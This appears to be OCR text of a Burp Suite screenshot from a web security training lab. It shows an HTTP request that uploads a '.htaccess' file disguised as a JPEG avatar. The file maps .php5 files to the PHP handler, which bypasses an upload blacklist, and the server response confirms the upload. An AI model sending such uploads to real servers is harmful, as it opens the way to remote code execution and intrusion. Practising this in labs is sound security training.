 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: https://ac431fbe1f0568c1c0cb928800ec005c.we
Request
Pretty Raw Hex \n ≡
1 POST /my-account/avatar HTTP/1.1
2 Host: ac431fbe1f0568c1c0cb928800ec005c.web-security-academy.net
3 Cookie: session=8nj3wKtfby57x93fqkRoFBw1M0FIHP7A
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------140139567830725828303950122087
9 Content-Length: 519
10 Origin: https://ac431fbe1f0568c1c0cb928800ec005c.web-security-academy.net
11 Referer: https://ac431fbe1f0568c1c0cb928800ec005c.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------140139567830725828303950122087
21 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
22 Content-Type: image/jpeg
23
24 AddType application/x-httpd-php .php5
25
26 -----------------------------140139567830725828303950122087
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------140139567830725828303950122087
31 Content-Disposition: form-data; name="csrf"
32
33 A7VP4gO9wVIWocFfbi6I6u0dXufNUOs4
34 -----------------------------140139567830725828303950122087--
35
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Thu, 05 May 2022 22:44:04 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>